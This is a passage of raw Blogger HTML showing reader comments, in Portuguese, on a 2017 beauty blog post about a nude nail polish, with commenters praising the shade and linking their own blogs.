class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7503500344570738148-ra" class="thread-chrome thread-expanded"><div></div><div id="c7503500344570738148-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7503500344570738148">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7503500344570738148-ce"></div></li><li class="comment" id="c2107051048133783801"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisWwQ8By_YZlYfzMMvPSCXolwCJQy-j-MoYCwL7KjcJ22jOH6PF91EglO4xSLtg0ofvCHiBhV8JEGHpm0zTenwFZzv5bZCmMGON9-yMz7wlHXkmnuIhT3WBxksVfgnSg/s45-c/image2.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11061509793339071375" rel="nofollow">Pam Lepletier</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511371266210#c2107051048133783801">22 de novembro de 2017 às 09:21</a></span></div><p class="comment-content">Adorei a cor do esmalte.<br>Na avon tem uma cor parecida e eu adoro.<br><a href="http://www.pamlepletier.com" rel="nofollow">Pam </a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2107051048133783801">Responder</a><span class="item-control blog-admin blog-admin pid-1886979920"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2107051048133783801">Excluir</a></span></span></div><div class="comment-replies"><div id="c2107051048133783801-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2107051048133783801-ra" class="thread-chrome thread-expanded"><div></div><div id="c2107051048133783801-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2107051048133783801">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2107051048133783801-ce"></div></li><li class="comment" id="c3546917030321103243"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE5BaGjIDAbZr2ipofbIRQrubc9OLVbWSKN7afoZroIpzqE-C7zkE3tqR5YXwvv3fPDOpZqa-1olqeJlLpQZQDHpBT_st8pI5zrJWTspPitXDDnEfMrROWFCfI4V1ER4A/s45-c/1969-12-31+09.00.00+1-02.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06000739704418119016" rel="nofollow">Beleza Make</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511371635329#c3546917030321103243">22 de novembro de 2017 às 09:27</a></span></div><p class="comment-content">Achei uma graça essa cor, super amei &lt;3 beijos<br>www.blogbelezamake.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3546917030321103243">Responder</a><span class="item-control blog-admin blog-admin pid-1205125286"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3546917030321103243">Excluir</a></span></span></div><div class="comment-replies"><div id="c3546917030321103243-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3546917030321103243-ra" class="thread-chrome thread-expanded"><div></div><div id="c3546917030321103243-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3546917030321103243">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3546917030321103243-ce"></div></li><li class="comment" id="c9112153628098463280"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM9rlS_Z0xHMNxNNNxiwY6ApYmmvARhZYkWk0vFLinYH2XlEhS9OG46H1j9oh5qOeo3xs2_Sc6lDXNi8EyCuVRnil25jg0uwPO-VikO6X8L8oPVQuTBESNMV3XkqYMkA/s45-c/dia+5+%2821%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17191636708418669853" rel="nofollow">Anete Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511373337120#c9112153628098463280">22 de novembro de 2017 às 09:55</a></span></div><p class="comment-content">Gosto dessa cor nos pés. E nunca tentou fazer unhas em gel pra poder parar de roer?<br><br>Beijos.<br><br><b>Anete Oliveira</b><br><a href="http://coisitasecoisinhas.blogspot.com.br/" rel="nofollow">Blog Coisitas e Coisinhas</a><br><a href="https://www.facebook.com/coisitaseCoisinhas/" rel="nofollow">Fanpage</a><br><a href="https://www.instagram.com/anete_oliveira/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9112153628098463280">Responder</a><span class="item-control blog-admin blog-admin pid-1372828768"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9112153628098463280">Excluir</a></span></span></div><div class="comment-replies"><div id="c9112153628098463280-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9112153628098463280-ra" class="thread-chrome thread-expanded"><div></div><div id="c9112153628098463280-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9112153628098463280">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9112153628098463280-ce"></div></li><li class="comment" id="c4665161871901246404"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511374656370#c4665161871901246404">22 de novembro de 2017 às 10:17</a></span></div><p class="comment-content">Adorei esse tom Lívia, bem elegante!<br><br><a href="http://jessicapantoni.com" rel="nofollow"> Blog Jessica Pantoni</a> | <a href="http://www.facebook.com/umaououtra" rel="nofollow">Fanpage</a> | <a href="https://twitter.com/jessica_pantoni" rel="nofollow">Twitter</a> | <a href="http://www.youtube.com/UmaouOutraBlog" rel="nofollow">Youtube</a> | <a href="http://instagram.com/jessica_pantoni" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4665161871901246404">Responder</a><span class="item-control blog-admin blog-admin pid-364697804"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4665161871901246404">Excluir</a></span></span></div><div class="comment-replies"><div id="c4665161871901246404-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4665161871901246404-ra" class="thread-chrome thread-expanded"><div></div><div id="c4665161871901246404-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4665161871901246404">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4665161871901246404-ce"></div></li><li class="comment" id="c2819270524468436999"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12826791425140535997" rel="nofollow">O Outro Lado da Raposa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511375280886#c2819270524468436999">22 de novembro de 2017 às 10:28</a></span></div><p class="comment-content">Oiii<br>Adoro esse tom.<br>Tenho um parecido, mas é da Anitta...<br><br>Beijos<br><a href="http://www.ooutroladodaraposa.com.br/" rel="nofollow">www.ooutroladodaraposa.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2819270524468436999">Responder</a><span class="item-control blog-admin blog-admin pid-445982140"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2819270524468436999">Excluir</a></span></span></div><div class="comment-replies"><div id="c2819270524468436999-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2819270524468436999-ra" class="thread-chrome thread-expanded"><div></div><div id="c2819270524468436999-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2819270524468436999">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2819270524468436999-ce"></div></li><li class="comment" id="c3661773907206868735"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCS_2ES2UsVBAlLjcGLRBvub9mrAJMLlDFHZX5citWUxS-h9kqH-3KSlFdjMiOUzqq_rEV5a0c3P0XhAsDFUUNbGIBBVRHZvHHxYANyR7-hWltfD8sCIRZ5-Q6aKvT8w/s45-c/memyselfandI.befunky.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13344733106629447477" rel="nofollow">Antonia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511380823487#c3661773907206868735">22 de novembro de 2017 às 12:00</a></span></div><p class="comment-content">Uma camada só?! Wow! Nude bem pigmentado é sensacional! Gostei muito dele, chique e elegante. <br>Beijo &#9828; <br>Concatenando Ideias <br>http://concatenardeideias.blogspot.com.br<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3661773907206868735">Responder</a><span class="item-control blog-admin blog-admin pid-1017598615"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3661773907206868735">Excluir</a></span></span></div><div class="comment-replies"><div id="c3661773907206868735-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3661773907206868735-ra" class="thread-chrome thread-expanded"><div></div><div id="c3661773907206868735-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3661773907206868735">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3661773907206868735-ce"></div></li><li class="comment" id="c6535030071953109354"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcA-IrbH-5wBZKlqPnz2nVEGBWG5bTIn2LG5v-7MDicAM_ihU6N2sgUQCU2F3k2_qyLV-Id2csL3bx-9TcAZonLVEATjM-130R5VlzYfwkOCBSwZJ_S6qAsPUp6KD813o/s45-c/bfy+%282%29.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10527794315812089665" rel="nofollow">Prosa Amiga</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511383437423#c6535030071953109354">22 de novembro de 2017 às 12:43</a></span></div><p class="comment-content">Parabéns pela unha que é linda, continua cuidando sem roer.<br>Essa cor ficou muito bonita, é uma cor suave e muito elegante.<br>Bjinhos,<br>www.prosaamiga.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6535030071953109354">Responder</a><span class="item-control blog-admin blog-admin pid-219630164"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6535030071953109354">Excluir</a></span></span></div><div class="comment-replies"><div id="c6535030071953109354-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6535030071953109354-ra" class="thread-chrome thread-expanded"><div></div><div id="c6535030071953109354-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6535030071953109354">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6535030071953109354-ce"></div></li><li class="comment" id="c5886101281971250358"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511387691129#c5886101281971250358">22 de novembro de 2017 às 13:54</a></span></div><p class="comment-content">Adorei esse esmalte, ficou super delicado nas suas unhas...<br>Beijos...<br><br><a href="http://blogdagio.com.br" rel="nofollow">&gt;&gt;Blog da Gio&lt;&lt;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5886101281971250358">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5886101281971250358">Excluir</a></span></span></div><div class="comment-replies"><div id="c5886101281971250358-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5886101281971250358-ra" class="thread-chrome thread-expanded"><div></div><div id="c5886101281971250358-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5886101281971250358">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5886101281971250358-ce"></div></li><li class="comment" id="c3330005829241299689"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-zPPIZfjMkG4/ZFzwYZ7hd2I/AAAAAAACVZo/QxttOmyDHKAmoCmsK1Q6_06eR_PVr_wfwCK4BGAYYCw/s35/WhatsApp%252520Image%2525202023-03-22%252520at%25252011.16.46.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06832299916693362214" rel="nofollow">Juliana Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511388995195#c3330005829241299689">22 de novembro de 2017 às 14:16</a></span></div><p class="comment-content">Adorei esse nude, ficou super fofo. Já quero ele para mim.<br><br>Beijos<br>http://www.pimentadeacucar.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3330005829241299689">Responder</a><span class="item-control blog-admin blog-admin pid-1490158494"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3330005829241299689">Excluir</a></span></span></div><div class="comment-replies"><div id="c3330005829241299689-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3330005829241299689-ra" class="thread-chrome thread-expanded"><div></div><div id="c3330005829241299689-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3330005829241299689">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3330005829241299689-ce"></div></li><li class="comment" id="c3235074878092962091"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12141152135585326335" rel="nofollow">Luli Ap.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511390514260#c3235074878092962091">22 de novembro de 2017 às 14:41</a></span></div><p class="comment-content">Olá Lívia<br>Nem parece que vc rói as unhas, são tão lindas!<br>Gostei muito desse nude, fofo, delicado e meigo.<br>Bjs Luli<br>https://cafecomleituranarede.blogspot.com.br<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3235074878092962091">Responder</a><span class="item-control blog-admin blog-admin pid-1182555154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3235074878092962091">Excluir</a></span></span></div><div class="comment-replies"><div id="c3235074878092962091-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3235074878092962091-ra" class="thread-chrome thread-expanded"><div></div><div id="c3235074878092962091-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3235074878092962091">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3235074878092962091-ce"></div></li><li class="comment" id="c3967211929372683706"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnvral8RzlihsZkxycewdPB9MdRQ-NRwYuBsl7jqtK6Xwv5pyjQceF8Gee00vyMPYPq1fKLezpWEKLRJ4XLL1KaZw2gpUXpavr3t4-gRWfk4che6BsoHOalKEShSk8/s45-c/WhatsApp+Image+2020-06-15+at+20.23.14.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12825047532137743223" rel="nofollow">Lara Reis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511390816162#c3967211929372683706">22 de novembro de 2017 às 14:46</a></span></div><p class="comment-content">Nunca tinha visto essa marca, ameeei, parece ótimo e de boa qualidade, ameeeei essa cor! Amoooo nude!  &lt;3<br>Ótimo post.<br>Bisous,<br>BLOG PEQUENO MUFFIN | LARA REIS<br>www.pequenomuffin.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3967211929372683706">Responder</a><span class="item-control blog-admin blog-admin pid-1536820995"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3967211929372683706">Excluir</a></span></span></div><div class="comment-replies"><div id="c3967211929372683706-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3967211929372683706-ra" class="thread-chrome thread-expanded"><div></div><div id="c3967211929372683706-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3967211929372683706">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3967211929372683706-ce"></div></li><li class="comment" id="c3258075189778554460"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://blogdanatz.com" rel="nofollow">Natz Sodré</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511394983056#c3258075189778554460">22 de novembro de 2017 às 15:56</a></span></div><p class="comment-content">Meu marido rói unha Lih, ele tem usado uma base que amarga a boca, é incolor, tem funcionado viu... Ameeeei seu nude, AMO nudes! Beijokas ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3258075189778554460">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3258075189778554460">Excluir</a></span></span></div><div class="comment-replies"><div id="c3258075189778554460-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3258075189778554460-ra" class="thread-chrome thread-expanded"><div></div><div id="c3258075189778554460-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3258075189778554460">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3258075189778554460-ce"></div></li><li class="comment" id="c4323860535247558171"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheFphL4dbxWWhEUaNToJN_QEsmIyVucwdrBnEM3eU3pTv9Auy9rxM6BrBc98hThiZSc4s1Sbntwnls15m5G8MN0ToAgd1L7-wKGWOWXmfRly65fEi_9rdY5ABzi0lidg/s45-c/blog+01.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01626294419598790404" rel="nofollow">Simone Cajá</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511395664274#c4323860535247558171">22 de novembro de 2017 às 16:07</a></span></div><p class="comment-content">Esse é o meu tom pra tudo hahah amei a cor escolhida eu vivo com esse estilo na unha porque é fácil de fazer, de limpar e combina com tudo! <br>Beijos!<br><br><br>http://www.cherryacessorioseafins.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4323860535247558171">Responder</a><span class="item-control blog-admin blog-admin pid-1529290422"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4323860535247558171">Excluir</a></span></span></div><div class="comment-replies"><div id="c4323860535247558171-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4323860535247558171-ra" class="thread-chrome thread-expanded"><div></div><div id="c4323860535247558171-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4323860535247558171">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4323860535247558171-ce"></div></li><li class="comment" id="c7133726995484744628"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01099902972284581294" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511397016070#c7133726995484744628">22 de novembro de 2017 às 16:30</a></span></div><p class="comment-content">Cor super fofinha!<br>Eu adorei &lt;3<br>Beijos,<br>http://www.juliechagas.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7133726995484744628">Responder</a><span class="item-control blog-admin blog-admin pid-1020126846"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7133726995484744628">Excluir</a></span></span></div><div class="comment-replies"><div id="c7133726995484744628-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7133726995484744628-ra" class="thread-chrome thread-expanded"><div></div><div id="c7133726995484744628-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7133726995484744628">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7133726995484744628-ce"></div></li><li class="comment" id="c598369340703479947"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12073549652754065544" rel="nofollow">Kaila Garcia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511398806023#c598369340703479947">22 de novembro de 2017 às 17:00</a></span></div><p class="comment-content">Amo esse tipo de esmalte, o tom é bem coringa e dura horrores nas minhas unhas, o melhor é quando começa sair não fica tão aparente! &#10084;<br><br>www.kailagarcia.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="598369340703479947">Responder</a><span class="item-control blog-admin blog-admin pid-1665461463"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/598369340703479947">Excluir</a></span></span></div><div class="comment-replies"><div id="c598369340703479947-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c598369340703479947-ra" class="thread-chrome thread-expanded"><div></div><div id="c598369340703479947-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="598369340703479947">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c598369340703479947-ce"></div></li><li class="comment" id="c7360920500996628954"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09851159649764701199" rel="nofollow">Janaína Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511401938683#c7360920500996628954">22 de novembro de 2017 às 17:52</a></span></div><p class="comment-content">Ficou super delicadinho nas suas unhas.<br>Beijos<br><a href="http://www.janamakesesmaltesecia.com.br/" rel="nofollow"> Jana Makes Esmaltes e Cia </a><br><a href="http://www.instagram.com/janamakesesmaltesecia/" rel="nofollow"> Instagram </a><br><a href="http://www.facebook.com/JanaMakesEsmaltesECia/" rel="nofollow"> Facebook </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7360920500996628954">Responder</a><span class="item-control blog-admin blog-admin pid-850276435"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7360920500996628954">Excluir</a></span></span></div><div class="comment-replies"><div id="c7360920500996628954-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7360920500996628954-ra" class="thread-chrome thread-expanded"><div></div><div id="c7360920500996628954-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7360920500996628954">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7360920500996628954-ce"></div></li><li class="comment" id="c229632706156221166"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ckbD0cny5dRu7NGp_JvyMZGnZZCBs-1fH6i_vI8C1hUlbXkJX5DLs255AHHOoXMoi3fgAfrK2lWolKWnk1qRGdWdXLk61pkA1LjQmE3yA_EVCu3obZZ6MkI92XweG0A/s45-c/10.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10372874072956573103" rel="nofollow">Carol Sweet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511412510063#c229632706156221166">22 de novembro de 2017 às 20:48</a></span></div><p class="comment-content">Adorei a cor de esmalte, um nude muito lindo! <br>Beijos,<br><a href="http://www.mundoperdidodacarol.com.br/" rel="nofollow">Mundo Perdido da Carol</a><br><a href="https://www.instagram.com/carolinsweet/" rel="nofollow">Instagram: @carolinsweet</a><br><a href="https://www.facebook.com/mundoperdidodacarol/" rel="nofollow">Fan Page</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="229632706156221166">Responder</a><span class="item-control blog-admin blog-admin pid-1297504644"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/229632706156221166">Excluir</a></span></span></div><div class="comment-replies"><div id="c229632706156221166-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c229632706156221166-ra" class="thread-chrome thread-expanded"><div></div><div id="c229632706156221166-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="229632706156221166">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c229632706156221166-ce"></div></li><li class="comment" id="c270563018388380934"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07727087676499906784" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511432417393#c270563018388380934">23 de novembro de 2017 às 02:20</a></span></div><p class="comment-content">Eu amo esmalte nude, ficou muito linda as suas unhas!<br><br>Beijos<br>http://orangelily.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="270563018388380934">Responder</a><span class="item-control blog-admin blog-admin pid-850773863"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/270563018388380934">Excluir</a></span></span></div><div class="comment-replies"><div id="c270563018388380934-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c270563018388380934-ra" class="thread-chrome thread-expanded"><div></div><div id="c270563018388380934-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="270563018388380934">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c270563018388380934-ce"></div></li><li class="comment" id="c3646533591179102816"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-LBJEwHywuLo/ZgYQkdIwXEI/AAAAAAAAYwY/lIFe1dAlNN0P0A5A1QGMb6_3KbDyTRKKACK4BGAYYCw/s35/20200307135523_IMG_1242-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06613383947441110716" rel="nofollow">Ariadne Rodrigues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511436469885#c3646533591179102816">23 de novembro de 2017 às 03:27</a></span></div><p class="comment-content">Oi Lívia, esmaltes nudes são meus favoritos, então nem preciso de dizer que amei né? rsrs não conhecia essa marca ainda.<br><br>bjus<br><br>Ari &#9829;<br><a href="http://www.devoltaaoretro.com.br/" rel="nofollow">www.devoltaaoretro.com.br</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3646533591179102816">Responder</a><span class="item-control blog-admin blog-admin pid-1566294434"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3646533591179102816">Excluir</a></span></span></div><div class="comment-replies"><div id="c3646533591179102816-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3646533591179102816-ra" class="thread-chrome thread-expanded"><div></div><div id="c3646533591179102816-continue" class="continue"><a class="comment-reply" target="_self" 